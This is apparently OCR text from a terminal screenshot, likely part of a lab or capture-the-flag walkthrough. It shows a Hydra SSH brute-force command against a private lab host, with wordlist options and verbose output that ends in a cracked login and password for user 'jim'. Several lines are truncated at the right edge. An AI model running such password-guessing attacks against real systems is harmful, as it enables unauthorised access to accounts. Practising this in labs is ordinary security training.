 root@W4LK3R:~# hydra -L users -P wordlist 192.168.56.165 ssh -vvv -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military o
r for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-
[WARNING] Restorefile (ignored ...) from a previous session found, to p
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 759 login tries (l:3/
[DATA] attacking ssh://192.168.56.165:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jim@192
[INFO] Successful, password authentication is supported by ssh://192.16
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 715 to do in 00:17h, 4 ac
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 659 to do in 00:20h, 4 a
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 555 to do in 00:20h, 4 a
[22][ssh] host: 192.168.56.165   login: jim   password: jibril04